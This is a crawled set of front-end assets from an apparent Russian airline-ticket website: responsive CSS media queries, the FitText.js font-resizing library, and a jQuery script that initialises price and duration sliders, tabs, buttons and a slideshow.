        text-align: left;
    }
    .search-right-product-price{
        display: inline-block;
        vertical-align: middle;
    }
    .kind-block .kind{
        display: inline-block;
        margin: 0 0 0 25px;
    }
    .search-right-product a.button{
        float: right;
        width: 140px;
        margin: 35px 20px 0 0;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
    .search-fineshed{
        margin: 10px 0 25px 20px;
    }
    .search-block-line .search-block-line-td2{
        text-indent: -999999999px;
        width: 85px;
        padding: 0 0 0 0;
    }
    .search-left-product:after{
        width: 110px;
        background: #fff url(../images/search-block-mobil.png) left top repeat-y;
        left: 85px;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 18px 20px 0 60px;
        width: 0;
    }
    .search-block-line-td3{
        margin: 10px 0 0 35px;
    }
    .search-fineshed a{
        display: block;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .index-aviabilety-pro{
        width: inherit;
        padding: 0 20px;
    }
    .index-aviabilety-pro-content{
        width: inherit;
    }
    .index-aviabilety-pro-block{
        margin: 0 5.5px 10px 5.5px;
    }
    .index-articl-block{
        display: block;
        width: inherit;
    }
    .index-articl{
        width: inherit;
        padding: 0 20px;
    }
    .aviabilety-pro-it-is{
        width: inherit;
        padding: 60px 20px;
    }
    .airport:nth-child(3n), .airport{
        margin: 5px 10px;
    }
    .schedule-th-td1, .schedule-td1{
      /*  width: 85px;*/
    }
    .schedule-th-td2, .schedule-td2{
        width: 80px;
    }
    .schedule-td2{
        width: 105px;
        padding-left: 0;
    }
    .schedule-th-td3, .schedule-td3{
        width: 95px;
    }
    .schedule-th-td4, .schedule-td4{
        width: 105px;
    }
    .schedule-th-td5, .schedule-td5{
        width: 280px;
    }
    .schedule-td5 span{
        width: 105px;
        display: inline-block;
        vertical-align: top;
    }
    .index-slide{
        width: inherit;
        padding: 0 20px 100px 20px;
    }
}
@media (max-width: 920px){
    .price-change-block-right{
        width: 69%;
    }
    .year{
        width: 28%;
    }
    .year-right-block{
        right: -26%;
    }
    .specials-title{
        font-size: 24px;
    }
    .title_visa{
        font-size: 24px;
        padding: 50px 25px;
    }
    .form-bottom{
        clear: none;
        padding: 0 0 0 0;
        margin: 38px 0 0 20px;
        float: left;
        width: 465px;
    }
    .form-content{
        overflow: hidden;
    }
    .form-bottom .ui-button{
        padding: 0 0 0 35px;
    }
    .form-bottom .ui-button-text{
        width: 130px;
        display: inline-block;
        vertical-align: top;
    }
    .form-bottom .ui-button:last-child .ui-button-text{
        width: 75px;
    }
    .form-bottom .ui-button:last-child{
        margin: 10px 0 0 0;
    }
    .form-bottom .ui-button{
        margin: 10px 5px 0 0;
        display: inline-block;
    }
    .search-block-right-top{
        font-size: 14px;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
}
@media (max-width: 860px){
    .price-change-block-right{
        width: 65%;
    }
    .year-right-block{
        right: -28%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 100%;
    }
    .deals-on-flights-block-content-price{
        position: relative;
        text-align: center;
        padding: 0 0 20px 0;
        z-index: 1;
    }
    .weather-first{
        width: 180px;
    }
    .weather-second{
        width: 98px;
    }
    .the-golden-rules{
        padding: 15px 15px 30px 15px;
    }
    .the-golden-rules-title{
        font-size: 18px;
    }
}
@media (max-width: 767px){
    .price-change-block-mobil-button{
        display: block;
        background: #1b3f02;
        padding: 20px 20px;
        color: #fff;
        font-size: 18px;
        font-family: 'Open Sans';
        position: relative;
    }
    .year-right-block{
        display: none;
    }
    .price-change-block-right{
        margin: 5px 0;
        width: 100%;
    }
    .year-right-block{
        top: 55%;
    }
    .price-change-block-left{
        display: none;
        float: none;
    }
    .price-change-block-left-block{
        display: block;
    }
    .price-change-block-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .price-change-block-mobil-button span{
        font-family: 'Open Sans Bold';
        display: block;
    }
    .most-popular-destinations-title{
        font-size: 34px;
    }
    .index-slide{
        width: inherit;
        margin: 0 20px;
        padding: 0 0 50px 0;
    }
    .year{
        width: 32%;
    }
    .year:nth-child(3n){
        margin-right: 0;
    }
    .index-aviabilety-pro{
        padding: 0;
    }
    .index-articl-title{
        text-align: center;
        font-size: 24px;
        padding: 60px 0 10px 0;
    }
    .aviabilety-pro-it-is-block{
        width: 49%;
        margin: 25px 0 25px 0;
        font-size: 14px;
    }
    .index-articl{
        padding: 0;
    }
    .index-articl-block .articl{
        padding: 10px 2.5%;
        width: 95%;
    }
    .index-aviabilety-pro-title{
        font-size: 24px;
    }
    .index-title{
        font-size: 18px;
        padding: 0;
    }
    .more-articles a, .index-button{
        width: 90%;
        margin: 0 auto;
    }
    .most-popular-destinations-p{
        margin: 0px auto;
        width: 270px;
        text-align: left;
        font-family: 'Open Sans';
    }
    .most-popular-destinations-title{
        font-size: 24px;
    }
    .index-aviabilety-pro-content{
        text-align: center;
    }
    .index-aviabilety-pro-block{
        display: inline-block;
        float: none;
    }
    .most-popular-destinations{
        text-align: center;
    }

    .most-popular-destinations-block{
        display: inline-block;
        vertical-align: top;
        float: none;
    }
    .search-left-product .there{
        text-indent: -999999px;
    }
    .search-left-product-date{
        display: none;
    }
    .search-block-line-td1{
        width: 25px;
        padding: 10px 0 0 15px;
    }
    .search-left-product:after{
        display: none;
    }
    .search-block-line .search-block-line-td2{
        padding: 0;
        width: 65px;
        background: url(../images/search-block-mobil2.png) center no-repeat;
        height: 45px;
    }
    .search-block-line-td3{
        width: 60px;
        margin: 0;
    }
    .search-block-line-td5{
        width: 60px;
        padding: 0;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 0;
        height: 45px;
        width: 65px;
    }
    .search-product-menu{
        display: none;
    }
    .search-right-product-text{
        float: none;
    }
    .search-right-product a.button{
        float: none;
        margin: 0 7.5% 15px 7.5%;
        width: 85%;
    }
    .search-right-product-text{
        width: 90%;
        margin: 0 5%;
        padding: 0 0 10px 0;
    }
    .rates{
        margin: 0;
    }
    .articl{
        width: 92%;
        margin: 0 auto 15px auto;
        display: block;
    }
    .gallery a{
        /*width: 31%;*/
        margin: 0 1% 5px 1%;
    }
    .gallery a:first-child{
       /* width: 100%;*/
        margin: 0 0 5px 0;
    }
    .gallery a img{
        width: 100% ;
    }
	 .gallery a .images_0{
        width: 99% !important ;
    }
	 .gallery a .images_1{
        width: 100% !important ;
    }
    .header-block{
        padding: 0 20px;
    }
    .search-block-more{
        width: 85%;
        margin: 25px 7%;
        padding: 26px 0;
        text-align: center;
    }
    .main-menu-mobil-button{
        width: 21px;
        height: 17px;
        background: url(../images/icons/mobil-menu.png) no-repeat;
        position: absolute;
        right: 20px;
        top: 50%;
        margin: -8.5px 0 0 0;
        cursor: pointer;
    }
    .main-menu{
        float: none;
        position: absolute;
        z-index: 100;
        background: #fff;
        right: 20px;
        top: 55px;
        display: none;
    }
    .header .main-menu a, .header .main-menu a:first-child{
        display: block;
        color: #000;
        line-height: normal;
        padding: 5px 10px;
        font-family: 'Open Sans Semibold';
    }
    .header-block{
        padding: 20px;
    }
    .logo a{
        padding: 0;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block-left{
        width: 30%;
    }
    .footer-block-right{
        width: 60%;
    }
    .footer-block-right ul{
        width: 49%;
    }
    .footer-title{
        font-size: 24px;
    }
    .form-bottom{
        width: inherit;
        margin: 0;
        padding: 10px 0 0 0;
        float: none;
        clear: both;
    }
    .flight{
        display: inline-block;
        margin: 5px 5px 5px 15px;
    }
    .form-bottom .ui-button{
        display: block;
    }
    .form-bottom .ui-button .ui-button-text, .form-bottom .ui-button:last-child .ui-button-text{
        width: inherit;
    }



    .search-block-right-top{
        text-align: center;
    }
    .search-block-right-top a{
        margin: 0 0 0 -14px;
    }
    .rate{
        width: 98%;
        margin: 0;
        padding: 5px 0 5px 2%;
    }
    .rate img{
        top: 8px;
        margin: 0;
    }
    .rate-title span{
        display: inline-block;
    }
    .rate-price{
        display: inline-block;
        width: 80px;
        padding: 0;
        margin: 0;
        left: inherit;
        vertical-align: top;
    }
    .search-block-right-top .display-block{
        display: block;
    }
    .rate-title{
        display: inline-block;
        vertical-align: top;
        padding: 5px 0 0 0;
    }
    .rate-title span{
        padding: 0 5px;
    }
    .rate-price{
        font-size: 20px;
    }
    .index-articl-block{
        overflow: hidden;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
    }
    .most-popular-destinations-block-line{
        text-align: left;
    }
    .the-cheapest-ticket:after{
        left: 10px;
    }
    .the-cheapest-ticket{
        padding: 31px 50px 31px 60px;
    }
    .dsdsd{
        display: block;
    }
    .price-tickets-tr{
        padding: 5px 0;
    }
}
@media (max-width: 710px){
    .search-block{
        padding: 0;
    }
    .search-block-left, .search-block-right{
        width: 100%;
    }
    .price-at-this-tickets, .search-fineshed{
        display: none;
    }
    .filter-mobil-button{
        display: block;
        font-family: 'Open Sans';
        font-size: 14px;
        color: #fff;
        padding: 20.5px 35px 20.5px 40px;
        background: #0e4094;
        position: relative;
    }
    .filter-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .filter{
        display: none;
    }
    .filter-block{
        display: block;
    }
    .search-block-right-top{
        padding: 15px 45px;
    }
    h1{
        font-size: 24px;
    }
}
@media (max-width: 545px){
    .most-popular-destinations-img img{
        width: 100%;
    }
    .year{
        width: 30%;
    }
    .price-change-block-mobil-button{
        font-size: 16px;
    }
    .year-block{
        font-size: 14.5px;
    }
    .year .year-block div{
        font-size: 19px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        float: none;
        display: table-cell;
        width: 23.33%;
    }
    .price-tickets-th3{
        width: 44%;
    }
    .price-tickets-td, .price-tickets-td2, .price-tickets-td3{
        width: 23.33%;
        line-height: normal;
        vertical-align: top;
    }
    .price-tickets-td3{
        width: 44%;
        font-size: 12px;
    }
    .price-tickets-td{
        font-size: 14px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .the-cheapest-ticket:after{
        top: 20px;
        margin: 0;
    }
    .the-cheapest-ticket{
        padding: 15px 20px 15px 60px
    }
    .schedule-th-td1, .schedule-td1, .schedule-th-td2, .schedule-td2, .schedule-th-td3, .schedule-td3, .schedule-th-td4, .schedule-td4{
        display: table-cell;
        /*width: inherit;*/
        padding: 17.5px 0 17.5px 0;
        /*width: 25%;*/
        font-size: 12px;
    }
    .schedule-td2{
        padding: 17.5px 0 17.5px 3%;
       /* width: 22%;*/
    }
    .schedule-th-td2:after, .schedule-th-td5, .schedule-td5{
        display: none;
    }
    .schedule-th-td1, .schedule-td1{
       /* width: 22%;*/
	   width:19%;
        padding: 17.5px 0 17.5px 3%;
    }
    .title{
        font-size: 18px;
    }
    .specials a, a.button1{
        text-align: center;
    }
    .price-tickets-title, .infomation-title, .price-change-title{
        font-size: 16px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        font-size: 12px;
    }
}
@media (max-width: 525px){
    .footer-block-left,
    .footer-block-right{
        width: 92%;
        padding: 0 4%;
        margin: 0;
        float: none;

    }
    .specials img{
    width:200%;
}
    .footer-block-right{
        margin: 20px 0 0 0;
    }
    .footer-block-right ul div{
        display: none;
    }
    .specials-title{
        font-size: 12px;
    }
    .title_visa{
        font-size: 14px;
        padding: 10px 25px;
    }
    .form-block .form-block-checkbox{
        position: relative;
        margin: 0;
        padding: 0 0 20px 20px;
    }
    .gallery a{
       /* width: 100%;*/
        margin: 5px 0;
    }
    .gallery a img{
        width: 80%;
        margin: 0 auto;
    }
    .photo-right nav a.active, .search-left-button{
      /*  width: 100%;*/
    }
    .photo-right nav{
        padding: 15px;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
        display: block;
    }
    .faq2-left, .faq2-right{
        width: 100%;
        float: none;
    }
}
@media (max-width: 479px){

    .most-popular-destinations-block{
        width: 100%;
        margin: 0 0 10px 0;
    }
    .photo-right{
        width: 100%;
    }
    .bottom-right, .bottom-right2{
        width: 100%;
    }
    .deals-on-flights-block a{
        text-align: center;
    }
    .deals-on-flights-block a{
        width: 100%;
        padding: 16px 30px;
        margin: 20px 0 0 -30px;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        width: 96%;
        padding: 5px 2%;
        margin: 10px 0;
    }
    .cheap-ticket-line-left{
        font-size: 12px;
    }
    .cheap-ticket-line-right{
        font-size: 12px;
    }
    .footer-block-right ul{
        width: 100%;
    }
    .weather-first{
        width: 230px;
    }
    .specials a, a.button1{
        line-height: normal;
        padding: 10px 0;
    }
    .direction-block span{
        display: block;
    }
    .necessary{
        width: 240px;
    }
    .breadcrumbs a{
        padding: 0 5px 0 0;
    }
    .breadcrumbs a:after{
        display: none;
    }
    .index-aviabilety-pro-block{
        margin: 0 0 15px 0;
        width: 100%;
    }
}
@media (max-width: 340px){
    .helpful-hints-title{
        font-size: 26px;
    }
    .passenger{
        margin: 0;
    }
    .city-of-departure input, .passenger input{
        width: 240px;
    }
    .passenger input{
        width: 245px;
    }
    .form-input-button{
        width: 265px;
        float: left;
        margin: 25px 0 0 0;
    }
    .form-input-button button{
        width: 100%;
        padding: 0;
    }
    .back input{
        width: 95px;
    }
    .arrival-city input{
        width: 210px;
    }
    .there{
        margin: 0 2px 0 0;
    }
    .there input{
        width: 90px;
    }
}
@media (max-width: 760px){
   .schedule-td .search-left-button {
	   min-width:120px;
   }
}
@media (max-width: 715px){
   .schedule-td .search-left-button {
	   min-width:100px;
   }
}
@media (max-width: 680px){
   .schedule-td .search-left-button {
	   min-width:90px;
   }
}
@media (max-width: 670px){
   .schedule-td .search-left-button {
	   min-width:80px;
   }
}
@media (max-width: 650px){
   .schedule-td .search-left-button {
	   min-width:75px;
   }
}
@media (max-width: 630px){
   .schedule-td .search-left-button {
	   min-width:65px;
   }
}
@media (max-width: 610px){
   .schedule-td .search-left-button {
	   min-width:55px;
   }
}
.state1:after {
    background: url(../images/icons/weather/sun.png) -10px no-repeat;
    top: 0;
}

.state2:after {
    background: url(../images/icons/weather/partlysunny.png) -10px no-repeat;
    top: 0;
}

.state3:after {
    background: url(../images/icons/weather/hail.png) -10px no-repeat;
    top: 0;
}

.state4:after {
    background: url(../images/icons/weather/partlymoon.png) -10px no-repeat;
    top: 0;
}

.state5:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state6:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state7:after {
    background: url(../images/icons/weather/storm.png) -10px no-repeat;
    top: 0;
}

.state8:after {
    background: url(../images/icons/weather/snow.png) -10px no-repeat;
    top: 0;
}

.state9:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state10:after {
    background: url(../images/icons/weather/moon.png) -10px no-repeat;
    top: 0;
}

.state11:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state12:after {
    background: url(../images/icons/weather/cloud.png) -10px no-repeat;
    top: 0;
}

.table {
    width: 100%;
    border: none;
    border-spacing: 0;
    border-collapse: collapse;
    padding: 0;
    margin-bottom: 2em
}

.table.col3 .cell {
    width: 220px;
}
.table .cell {
    display: block;
    float: left;
    margin: 0 20px 20px 0;
    list-style: none;
}

.list ul {
    list-style: disc outside;
    padding-left: 28px;
    margin: 15px 0;
}

div.gallery {
    max-width: 1000px;
    margin: 0 auto;
}

div.gallery ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
div.gallery li img {
    float: left;
    margin: 0px;
    border: 3px solid #fff;
    width: 220px;
    height: 180px;
    -webkit-transition: box-shadow 0.5s ease;
    -moz-transition: box-shadow 0.5s ease;
    -o-transition: box-shadow 0.5s ease;
    -ms-transition: box-shadow 0.5s ease;
    transition: box-shadow 0.5s ease;
}

div.gallery li img:hover {
    -webkit-box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
    box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
}
.overlayed{
display:block;
position:absolute;
top:0;
left:0;
width: 100%;
height:100%;
background: #FFF;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+0,0+100;White+to+Transparent */
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 51%, rgba(255,255,255,0) 89%), -moz-linear-gradient(left center,  rgba(255,255,255,1) 35%, rgba(255,255,255,0) 89%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,51) 0%,rgba(255,255,255,0) 89%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,1) 51%,rgba(255,255,255,0) 89%), linear-gradient(to right,  rgba(255,255,255,1) 35%,rgba(255,255,255,0) 89%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */

}
.images_0{
	width:414px !important;
	height:284px !important;
}
.images_1{
	width:284px !important;
	height:284px !important;
}
.images_2{
	width:139px !important;
	height:139px !important;
}
.images_3{
width:139px !important;
	height:139px !important;
}
.images_4{
	width:139px !important;
	height:139px !important;
}
.images_5{
width:139px !important;
	height:139px !important;
}
.images_6{
width:139px !important;
	height:139px !important;
}

.schedule-td span{
	   float: left;
    max-width: 210px;
}
a.index-aviabilety-pro-block-a-green:hover{
background:#7c8d0b !important;	
}
.index-aviabilety-pro-block-a-orange:hover{
background:#b43d03 !important;
}
.index-aviabilety-pro-block-a-yellow:hover{
background:#8d0b42 !important;		
}
.schedule-th .schedule-th-td5 {
	width:95px;
}
#common_info{
	font-size:14px;
}
@media (max-width: 450px){
    .se_none{
       display:none;
    }
}
@media (max-width: 450px){
    .zag_te{
      font-size:12px;
	     color: #fff;
    font-family: "Open Sans Light";
  
   
    text-align: center;
    text-transform: none;
    }
}
@media (max-width: 450px){
    .zag_ter{
      font-size:12px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://aviabilety.pro/js/jquery.fittext.js
body_size: 822
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };
  
  var extend = function(obj,ext){
    for(var key in ext)
      if(ext.hasOwnProperty(key))
        obj[key] = ext[key];
    return obj;
  };

  window.fitText = function (el, kompressor, options) {

    var settings = extend({
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    },options);

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();


--- FILE ---
content_type: application/javascript
request_url: http://aviabilety.pro/js/script.js
body_size: 920
content:
    
        jQuery(document).ready(function($){
            $('.main-menu-mobil-button').click(function(e){
                e.preventDefault();
                $('.main-menu').toggleClass('main-menu-block');
                $('.main-menu-mobil-button').toggleClass('main-menu-mobil-button-active');
            });
            $('.filter-mobil-button').click(function(e){
                e.preventDefault();
                $('.filter').toggleClass('filter-block');
            });
            $('.price-change-block-mobil-button').click(function(e){
                e.preventDefault();
                $('.price-change-block-left').toggleClass('price-change-block-left-block');
            });
        });  


    $(function() {
		
		if ($('#slider-range').length) {
			$( "#slider-range" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount" ).val( "от " + ui.values[ 0 ] + " Р " + " до " + ui.values[ 1 ] + " Р ");
			  }
			});
		
		
			$( "#amount" ).val( "от " + $( "#slider-range").slider( "values", 0 ) +
			  " Р до " + $( "#slider-range" ).slider( "values", 1 ) + " Р " );
		}  
		  
      });
      $(function() {
		  
		if ($('#slider-range2').length) {  
			$( "#slider-range2" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount2" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ]);
			  }
			});
		
			$( "#amount2" ).val( "от " + $( "#slider-range2").slider( "values", 0 ) +
			  " до " + $( "#slider-range2" ).slider( "values", 1 ) );
		  }
      });
      $(function() {
		  
		if ($('#slider-range3').length) {    
			$( "#slider-range3" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount3" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount3" ).val( "от " + $( "#slider-range3").slider( "values", 0 ) +
			  " до " + $( "#slider-range3" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range4').length) {    
			$( "#slider-range4" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount4" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount4" ).val( "от " + $( "#slider-range4").slider( "values", 0 ) +
			  " до " + $( "#slider-range4" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range5').length) {  
			$( "#slider-range5" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount5" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount5" ).val( "от " + $( "#slider-range5").slider( "values", 0 ) +
			  " до " + $( "#slider-range5" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range6').length) {    
			$( "#slider-range6" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount6" ).val( "от " + ui.values[ 0 ] + " дней до " + ui.values[ 1 ] + "дней" );
			  }
			});
			$( "#amount6" ).val( "от " + $( "#slider-range6").slider( "values", 0 ) +
			  " дней до " + $( "#slider-range6" ).slider( "values", 1 ) + " дней");
		}
      });
	  
$(function() {
    $( "#check" ).button();
    $( "#check1" ).button();
    $( "#check2" ).button();
    $( "#check3" ).button();
    $( "#check4" ).button();
    $( "#check5" ).button();
    $( "#check6" ).button();
    $( "#check7" ).button();
    $( "#check8" ).button();
    $( "#check9" ).button();
    $( "#check10" ).button();
});
$(function() {
    $( "#tabs" ).tabs();
    $( "#tabs1" ).tabs();
    $( "#tabs2" ).tabs();
    $( "#tabs3" ).tabs();
    $( "#tabs4" ).tabs();
    $( "#tabs5" ).tabs();
    $( "#tabs6" ).tabs();
    $( "#tabs7" ).tabs();
    $( "#tabs8" ).tabs();
    $( "#tabs9" ).tabs();
    $( "#tabs10" ).tabs();
});

  $(function() {
    $( "#radio" ).buttonset();
    $( "#radio2" ).buttonset();
    $( "#radio3" ).buttonset();
    $( "#radio4" ).buttonset();
    $( "#radio5" ).buttonset();
    $( "#radio6" ).buttonset();
    $( "#radio7" ).buttonset();
    $( "#radio8" ).buttonset();
    $( "#radio9" ).buttonset();
    $( "#radio10" ).buttonset();
    $( "#radio11" ).buttonset();
    $( "#radio12" ).buttonset();
    $( "#radio13" ).buttonset();
    $( "#radio14" ).buttonset();
  });

  $(function() {
    $( "#select-menu" ).selectmenu();
    $( "#select-menu2" ).selectmenu();
    $( "#select-menu3" ).selectmenu();
    $( "#select-menu4" ).selectmenu();
    $( "#select-menu5" ).selectmenu();
    $( "#select-menu6" ).selectmenu();
    $( "#select-menu7" ).selectmenu();
    $( "#select-menu8" ).selectmenu();
    $( "#select-menu9" ).selectmenu();
    $( "#select-menu10" ).selectmenu();
  });
$(document).ready(function() {
		$("#slideshowCont").css("overflow", "hidden");
		$("#last").css("display", "block");
		$("#next").css("display", "block");
		$('#slideShow ul').cycle({
		fx: 'scrollLeft',
		pause:1,
		next: '#next',
		prev: '#last',
		timeout:0
		});


});